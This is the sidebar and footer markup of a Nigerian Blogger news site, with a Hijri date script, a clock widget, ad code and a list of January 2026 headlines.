<img alt='15 Years Anniversary' height='1600' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg0V14dW4M_cvs4uEek5-TIR-JKVBM0VlnLVruBpdaMzbGSEV4-mF2z741cSB5A90L9-0BTA8Ms1HbQJuKOGcKuGX2QOBlFicTnPMBfCBuId0A1DieA7s9FJESUIXVoyOZMf03wfHfwo6QIi8-pUqcvS0zRHi4FGy3d1E8oJLB5H_3GqnQ47UQO3IkBzjI=s1600 1600w' width='1066'>
</img>
</a>
<span class='caption'>Fifteen Years of Uninterrupted News Updates </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-title'><h3 class='title'>Most commented posts</h3></div>
<div class='widget-content'>
<script src="https://drive.google.com/uc?export=download&id=1JoHnOcay4delUy9E_IAZJjjs_Qy96Ww7" numberofposts="5" label="none" fontsize="13" titlecolor="#ff0000" textcolor="#000000" thumbnail="left" thumbnailsize="70" posttitle="left" postinfo="left" postauthor="yes" publishdate="yes" numofcomments="yes" postcategories="left" excerptlength="200"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML32'>
<div class='widget-content'>
<script language="JavaScript">

var fixd;

function isGregLeapYear(year)
{
return year%4 == 0 && year%100 != 0 || year%400 == 0;
}


function gregToFixed(year, month, day)
{
var a = Math.floor((year - 1) / 4);
var b = Math.floor((year - 1) / 100);
var c = Math.floor((year - 1) / 400);
var d = Math.floor((367 * month - 362) / 12);

if (month <= 2)
e = 0;
else if (month > 2 && isGregLeapYear(year))
e = -1;
else
e = -2;

return 1 - 1 + 365 * (year - 1) + a - b + c + d + e + day;
}

function Hijri(year, month, day)
{
this.year = year;
this.month = month;
this.day = day;
this.toFixed = hijriToFixed;
this.toString = hijriToString;
}

function hijriToFixed()
{
return this.day + Math.ceil(29.5 * (this.month - 1)) + (this.year - 1) * 354 +
Math.floor((3 + 11 * this.year) / 30) + 227015 - 1;
}

function hijriToString()
{
var months = new Array("Muharram","Safar","Rabi-AlAwwal","Rabi-AlThani","Jumada Al-Ula","Jumada Al-Thani","Rajab","Shaban","Ramadan","Shawwal","Dhul Qadah","Dhul Hijjah");
return this.day + " " + months[this.month - 1]+ " " + this.year;
}

function fixedToHijri(f)
{
var i=new Hijri(1100, 1, 1);
i.year = Math.floor((30 * (f - 227015) + 10646) / 10631);
var i2=new Hijri(i.year, 1, 1);
var m = Math.ceil((f - 29 - i2.toFixed()) / 29.5) + 1;
i.month = Math.min(m, 12);
i2.year = i.year;
i2.month = i.month;
i2.day = 1;
i.day = f - i2.toFixed() + 1;
return i;
}

var tod=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May"," June","July","August","September","October","November","December");

var y = tod.getFullYear();
var m = tod.getMonth();
var d = tod.getDate();
var dow = tod.getDay();
document.write(weekday[dow] + " " + d + " " + monthname[m] + " " + y);
m++;
fixd=gregToFixed(y, m, d);
var h=new Hijri(1421, 11, 28);
h = fixedToHijri(fixd);
document.write(" CE | " + h.toString() + " AH &#160;&#160;");

</script>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
</div>
</div><div class='widget HTML' data-version='2' id='HTML34'>
<div class='widget-content'>
<!-- clock widget start -->
<script type="text/javascript"> var css_file=document.createElement("link"); css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href","//s.bookcdn.com//css/cl/bw-cl-180x170r1.css"); document.getElementsByTagName("head")[0].appendChild(css_file); </script> <div id="tw_11_654059877"><div style="width:120px; height:140px; margin: 0 auto;"><a href="https://booked.net/time/abuja-9871">Abuja</a><br/></div></div> <script type="text/javascript"> function setWidgetData_654059877(data){ if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = ''; var params = data.results[i]; objMainBlock = document.getElementById('tw_'+params.widget_type+'_'+params.widget_id); if(objMainBlock !== null) objMainBlock.innerHTML = params.html_code; } } } var clock_timer_654059877 = -1; </script> <script type="text/javascript" charset="UTF-8" src="https://widgets.booked.net/time/info?ver=2&domid=209&type=11&id=654059877&scode=124&city_id=9871&wlangid=1&mode=2&details=0&background=ffffff&color=363636&add_background=ffffff&add_color=333333&head_color=ffffff&border=0&transparent=0"></script>
<!-- clock widget end -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML36'>
<div class='widget-title'><h3 class='title'>HEALTH</h3></div>
<div class='widget-content'>
<span class="tagpost" data-label="HEALTH" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML37'>
<div class='widget-title'><h3 class='title'>ECONOMY</h3></div>
<div class='widget-content'>
<span class="tagpost" data-label="ECONOMY" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML39'>
<div class='widget-content'>
<script data-ad-client="ca-pub-8560386103398208" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>About AMEBO NEWSPAPER</h2>
<div class='widget-content'>
We are a dynamic and leading newspaper agency committed to delivering accurate, unbiased, and timely news to our readers. With a team of experienced journalists, editors, and photographers, we strive to provide comprehensive coverage of local, national, and international news. Our dedicated reporters are stationed in key locations to bring you up-to-the-minute updates on a wide range of topics, including politics, business, sports, entertainment, and more. We pride ourselves on our commitment to journalistic integrity and ethical reporting, ensuring that our readers can rely on us for trustworthy and balanced news. In addition to our news coverage, we offer a platform for businesses and individuals to reach a broad audience through our advertising services. As a newspaper agency, we are passionate about keeping the public informed, engaged, and empowered with the information they need to make informed decisions and stay connected to the world around them.
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>OPINIONS</h2>
<div class='widget-content'>
<span class="tagpost" data-label="OPINIONS" data-no="5"></span>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.amebo9jafeed.com.ng/'>Home</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<a href="http://www.soratemplates.com/p/seo-services.html"><img alt="LightBlog" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiwKqgWcmpBP-J2sfgFOPcu2Ah9uOC8prT9qqmO32HrkCHg8m3nBYuxd24kqa_73hFqYmA6K1Ut5WlkkFDBvm0xQDGxzhyphenhyphenyPgHmQmZBiCXd6Rl5IywGLnxun-1a-LzYP3TIGLKacifHCUc/s1600/728-90.png" /></a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='gplus' href='http://' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'><h3 class='title'>Breaking News</h3></div>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'><h3 class='title'>Top News</h3></div>
<div class='widget-content'>
<article class='popular-post post item-0'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/portable-arraigned-over-assault-theft.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSTQKQyZdlpH4c7AD5OfUb_gPIYWTA-7NYUOaCv2ifD6L6hp20HumUchzMZtTWl1hLnxeHdm0c0WNXu40ou842RwiPNPp0ErGZN0Zh8MvwfYnpVZl9ZYUSu2VxC-1gJin5CL52tCQrPRRZ_v8il3OY9frYPPw9Q8MxPtgb7efUzvmQCKT7axHodzCvVs/w72-h72-p-k-no-nu/1006999686.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/portable-arraigned-over-assault-theft.html'>Portable Arraigned Over Assault, Theft Allegations, Remanded in Custody</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-13T12:10:00+01:00'>January 13, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-1'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/moniepoint-ignites-retail-banking.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXl0vL5HbYlNbh_YPwhPX5uEUZfTg-PQP8fOx0S4oeIa6MQ1Wy2jDTqqCcFC5jP15seAJwEvT7OWeXRVrNsNJpeWPv_gFQvNUeUtVnIybq1p9N73lVKUBC_kxwGVzEE4TA16hDPG79YTr1zrIkAkaU-WXobzKoTUgoopnEhi4vT8lc6-HqIdanl8wtzig/w72-h72-p-k-no-nu/1006933369.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/moniepoint-ignites-retail-banking.html'>Moniepoint Ignites Retail Banking Revolution at Power-Packed SROM 2026 in Abuja</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-11T11:46:00+01:00'>January 11, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-2'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/why-hon-rotimi-mukail-makinde-remains.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEhuE8IZqYqEqAljVQLmkqfwqpL5UduzxTjtI3AKcjQiZ0xLD0Iiw3fN8uOsGgtm09JFK3nFBkGmFNU1VgXbEAfJCCrbl4Fye-UTKRxpRteENi99N7Qg3XqdrrlyfOIr2Io4YQki3JQdMdEhQxMn27nPDk_TCX-8WNkCuC7VhSVhXAH6PgWmbjdR-wSgzGo=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/why-hon-rotimi-mukail-makinde-remains.html'>WHY HON. ROTIMI MUKAIL MAKINDE REMAINS THE IDEAL RUNNING MATE FOR OSUN APC IN 2026</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-13T07:20:00+01:00'>January 13, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-3'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/ejalonibu-family-sustains-asiwajus.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemBS21ogMfswsjEVJJyJhIJm27VXqZmvPTMmoLIezICZRl4jxkcmP2DGyo0-8xmZJMdSvnkAu0fLh3CE-hLAsqFNarf9W8p2iU8_zUfO-hDeBxzDczwZy496mBQisat2ypuWXRgrjycOJOlh6tR-QsmhoaxUpfsfxFdeVJV6LyLiMogTfqotSQ97BUHA/w72-h72-p-k-no-nu/1006987541.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/ejalonibu-family-sustains-asiwajus.html'>Ejalonibu Family Sustains Asiwaju&#8217;s Legacy of Compassion in Mamu-Ijebu</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-13T07:09:00+01:00'>January 13, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-4'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/late-asiwaju-ejalonibus-family-sustains.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTR_Z7n2QmuT0rI6t_lvh2ZLkBcaORITfxdn6OjVfgGg1hF3_LtdbDOLbZVvvLCwf2AEB8OtS_BucoeicHJ776E9iOzq6a-Lv8BlhVusbPYOC8G2yPRuUqy2B30rPDfSZUsVE07x0pdmCXgpkl9C-uZOoC5ITaYjPmXuqjf7MIfT-rwD7VyuSgvfihgeA/w72-h72-p-k-no-nu/1006987547.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/late-asiwaju-ejalonibus-family-sustains.html'>Late Asiwaju Ejalonibu&#8217;s Family Sustains Annual Legacy of Giving in Autonomous Mamu-Ijebu Town      </a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-12T23:04:00+01:00'>January 12, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-5'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/delta-police-record-major-crime-busts.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpO4WvECX3g2CTMkHhjtQyOyjIuCtUP2ehKsWa_I99YRBrI64r5FT3flEmqPLJlF1PKI6fg__0rH8L7LcI9hfI9dEc18CVHLg-oQO7nMj7tUcN11lv0G0H6cBbByTebcO744CqB_bevI3zI_uz4H_GoFwO2cU6pDBTEI5hbgAOhSjgG9AuQq28npfXA00/w72-h72-p-k-no-nu/1006936266.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/delta-police-record-major-crime-busts.html'>Delta Police Record Major Crime Busts Days After New CP Assumes Office</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-11T13:59:00+01:00'>January 11, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-6'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/vigilantes-rescue-9-kidnapped-victims.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/20260110_143146.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/vigilantes-rescue-9-kidnapped-victims.html'>Vigilantes Rescue 9 Kidnapped Victims in Edo</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-10T19:23:00+01:00'>January 10, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-7'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2019/09/how-to-catch-cheating-husband-on.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvEixaR8NDCQljWSh1OLw93Cx39pyFiiIwHPATxHCeFPvH6Qo8cqfBE0JeSGuu3c9008lU4j1PcOh6lvA6pHvzdPsay-zgWFlmfjeim5PsNyR0WsH9xxg4-OskEsif2jS6zXKFVJlFUzsWJV4PWgbRYB_kd61Erv_Lh1uVZIEjebRoaahngsAEizDr4TI/w72-h72-p-k-no-nu/1003959057.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2019/09/how-to-catch-cheating-husband-on.html'>How To Catch A Cheating Husband on WhatsApp


</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2025-09-19T21:13:00+01:00'>September 19, 2025</time></span></div>
</div>
</article>
<article class='popular-post post item-8'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2026/01/imc-southwest-leader-appoints-technical.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_A-OHQCO3zLgHndZoAJYUM3rktGc0yXQW-XnTuzBIjNN_vCIMmWOiWFqPpKzA62E6y93xvcaU7EpWA8t1G8OllA6COFEhBZhC8BDT85vL9wiyPBFEhEO-IUmH4i9c5hxtGHyFa9G8iLgTmuMhxUQSKggaNe2uOsm67YevD2-638rexkWnEX_Vqg8kpvc/w72-h72-p-k-no-nu/1007040321.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2026/01/imc-southwest-leader-appoints-technical.html'>IMC Southwest Leader Appoints Technical Aide, Warns NYCN Impostors to Sheath Swords</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-15T01:15:00+01:00'>January 15, 2026</time></span></div>
</div>
</article>
<article class='popular-post post item-9'>
<a class='entry-image-link' href='https://www.amebo9jafeed.com.ng/2025/09/blog-post.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/a/AVvXsEgw7MuJiabmsgBw0rrW0WV1hAfpomGuHGbUw9f_ya8fyEutFNPpmSq3IWU9i3skHeGATWeLbR8X9vSKIjWAu6bQvrjao5hS0qzrmvgtXnlfFQaBaTnUu5BlqHNGh-2NiHkSb0FswogAPKsVKbOMQ4qwghNc3FqjEK9SBbuNZC3XEwrv8FcWeB4EpsPIwE0=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.amebo9jafeed.com.ng/2025/09/blog-post.html'> 𝐅𝐆 𝐚𝐥𝐞𝐫𝐭𝐬 𝐨𝐟 𝐢𝐦𝐦𝐢𝐧𝐞𝐧𝐭 𝐟𝐥𝐨𝐨𝐝𝐬 𝐢𝐧 𝟏𝟏 𝐬𝐭𝐚𝐭𝐞𝐬, 𝐚𝐝𝐯𝐢𝐬𝐞𝐬 𝐫𝐞𝐬𝐢𝐝𝐞𝐧𝐭𝐬 𝐭𝐨 𝐞𝐯𝐚𝐜𝐮𝐚𝐭𝐞</a></h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2025-09-15T11:21:00+01:00'>September 15, 2025</time></span></div>
</div>
</article>
</div>
</div></div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-content'>
<img alt='' height='1080' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s1080' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjQccFw6AOONxKCbFUvagCWP_CKVDS9NqCUZRSIPUSbDLyR4LDgnq2eVf6PKWn0Cz-CML_8vFLOVlD-G3bcX7Qfhp0HnC1smF3KUHHrMW8YkzFHbiXt0qzx5XGs_07xWfphdtaVMLYFs9lkN89Pnxv3DfAlIhohWVNujNczGkjM0hHz__FVVKiiCzJD-pQ=s1600 1600w' width='1080'>
</img>
<span class='caption'>https://www.adrianhomes.com.ng/</span>
</div>
</div>
</div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Attribution'><div class='widget HTML' data-version='2' id='HTML33'>
<div class='widget-content'>AMEBO NEWSPAPER NG 2025</div>
</div></div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Share to other apps</div>
<label class='close-check'><span class='material-symbols-rounded'>close</span></label>
</div>
<div class='share-wrapper-icons colorful kcode-icon'>
<li class='facebook'><a aria-label='Facebook' class='fa-facebook window-piki' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='fa-x-twitter window-piki' data-height='460' data-url='https://x.com/intent/post?url=' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='fa-whatsapp window-piki' data-height='650' data-url='https://api.whatsapp.com/send?text=2Kings!! Photos Of Olamide And Phyno Chilling In London  | https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
